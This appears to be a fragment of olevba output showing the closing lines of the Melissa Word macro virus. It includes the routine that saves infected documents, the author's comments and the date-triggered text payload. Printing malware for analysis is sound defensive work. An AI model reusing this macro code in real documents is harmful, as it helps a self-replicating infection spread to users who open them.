 olevba_02.txt
85 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then
86 ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
87 ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
88 ActiveDocument.Saved = True: End If
89 'WORD/Melissa written by Kwyjibo
90 'Works in both Word 2000 and Word 97
91 'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
92 'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
93 If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus triple-word-score, plus fifty points for using
all my letters.  Game's over.  I'm outta here."
94 End Sub
95